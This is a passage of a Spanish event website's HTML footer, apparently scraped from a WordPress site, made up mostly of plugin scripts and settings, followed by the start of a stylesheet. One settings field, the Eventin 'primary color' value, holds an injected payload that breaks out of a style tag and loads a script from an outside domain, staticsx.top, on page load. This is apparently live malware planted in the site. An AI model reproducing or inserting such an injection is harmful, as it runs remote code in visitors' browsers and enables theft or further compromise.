pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-module-rsvp-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/build/js/module-rsvp.js?ver=f7e49f123bc00a89bb84" id="etn-module-rsvp-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://congresodelideres.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/?wc-ajax=%%endpoint%%","ajaxQuickView":"yith_load_product_quick_view","ajaxAddToCart":"yith_wcqv_add_to_cart","ajaxVariationGallery":"","loader":"https://congresodelideres.com/wp-content/plugins/yith-woocommerce-quick-view-premium/assets/image/qv-loader.gif","increment_plugin":"","type":"yith-modal","closing_cascading":"not-scroll","ismobile":"","scrollTop":"1","imagesMode":"slider","ajaxcart":"","closeOnAjaxCart":"","lang":"","enable_loading":"","loading_text":"Cargando...","enable_zoom":"","redirect_checkout":"1","checkout_url":"https://congresodelideres.com/finalizar-compra/","main_product":"li.product, div.product-small.product","main_product_link":"li.product \u003E a, div.product .box-image a","popup_size_width":"1000","popup_size_height":"600","main_image_class":"img.attachment-shop_catalog,img.kw-prodimage-img,img.attachment-woocommerce_thumbnail,img.woocommerce-placeholder,.attachment-woocommerce_single","enable_double_tab":"1","timeout_close_quick_view":"1500","enable_images_slider_pagination":"","enable_scrollbar":"1"};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/yith-woocommerce-quick-view-premium/assets/js/frontend.min.js?ver=1.38.0" id="yith-wcqv-frontend-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/yith-woocommerce-quick-view-premium/assets/js/scripts-external.min.js?ver=1.38.0" id="external-plugin-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/yith-woocommerce-quick-view-premium/assets/js/jquery.bxslider.min.js?ver=1.38.0" id="bxslider-plugin-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://congresodelideres.com/wp-includes/js/wp-util.min.js?ver=f50af4164454e2497ba13449e54f7802" id="wp-util-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"es_ES"};
var um_common_variables = {"locale":"es_ES"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"],"Not rated yet!":["\u00a1A\u00fan no puntuado!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations
</script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"629145600","nonce":"8aae621cc8"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"],"Upload a cover photo":["Subir una foto de portada"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
</script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://congresodelideres.com/wp-admin/admin-ajax.php","language":"es","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://congresodelideres.com/wp-admin/admin-ajax.php","nonce":"505ddb4ed4","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.83" id="owl-carousel-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://congresodelideres.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.2.3" id="prettyPhoto-js" defer data-wp-strategy="defer"></script>
<script src="https://congresodelideres.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/congresodelideres.com\/wp-admin\/admin-ajax.php","nonce":"d75389ac0b","urls":{"assets":"https:\/\/congresodelideres.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/congresodelideres.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/congresodelideres.com\/carrito\/","checkout_page_url":"https:\/\/congresodelideres.com\/finalizar-compra\/","fragments_nonce":"f6f0e0712e"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/congresodelideres.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=4.0.32" id="etn-elementor-pro-inputs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://congresodelideres.com/wp-includes/js/wp-emoji-release.min.js?ver=f50af4164454e2497ba13449e54f7802"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://congresodelideres.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/402ee528-e9e5-4539-b859-f242ccbf60f0-loader.js" ></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d64c9482fa734d2d87c0c3d9ca251e9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 28970 objetos (34 MB) de Redis usando PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://congresodelideres.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.41
body_size: 26337
content:
body{margin:0;padding:0}.react-flow{--xy-edge-stroke-default:#b1b1b7;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#555;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,100%,.5);--xy-minimap-background-color-default:#fff;--xy-minimap-mask-background-color-default:hsla(0,0%,94%,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#e2e2e2;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:transparent;--xy-background-pattern-dots-color-default:#91919a;--xy-background-pattern-lines-color-default:#eee;--xy-background-pattern-cross-color-default:#e2e2e2;--xy-node-color-default:inherit;--xy-node-border-default:1px solid #1a192b;--xy-node-background-color-default:#fff;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px rgba(0,0,0,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #1a192b;--xy-node-border-radius-default:3px;--xy-handle-background-color-default:#1a192b;--xy-handle-border-color-default:#fff;--xy-selection-background-color-default:rgba(0,89,220,.08);--xy-selection-border-default:1px dotted rgba(0,89,220,.8);--xy-controls-button-background-color-default:#fefefe;--xy-controls-button-background-color-hover-default:#f4f4f4;--xy-controls-button-color-default:inherit;--xy-controls-button-color-hover-default:inherit;--xy-controls-button-border-color-default:#eee;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#fff;--xy-edge-label-color-default:inherit;--xy-resize-background-color-default:#3367d9;background-color:var(--xy-background-color,var(--xy-background-color-default));direction:ltr}.react-flow.dark{--xy-edge-stroke-default:#3e3e3e;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#727272;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,59%,.25);--xy-minimap-background-color-default:#141414;--xy-minimap-mask-background-color-default:rgba(60,60,60,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#2b2b2b;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:#141414;--xy-background-pattern-dots-color-default:#777;--xy-background-pattern-lines-color-default:#777;--xy-background-pattern-cross-color-default:#777;--xy-node-color-default:#f8f8f8;--xy-node-border-default:1px solid #3c3c3c;--xy-node-background-color-default:#1e1e1e;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px hsla(0,0%,100%,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #999;--xy-handle-background-color-default:#bebebe;--xy-handle-border-color-default:#1e1e1e;--xy-selection-background-color-default:rgba(200,200,220,.08);--xy-selection-border-default:1px dotted rgba(200,200,220,.8);--xy-controls-button-background-color-default:#2b2b2b;--xy-controls-button-background-color-hover-default:#3e3e3e;--xy-controls-button-color-default:#f8f8f8;--xy-controls-button-color-hover-default:#fff;--xy-controls-button-border-color-default:#5b5b5b;--xy-controls-box-shadow-default:0 0 2px 1px 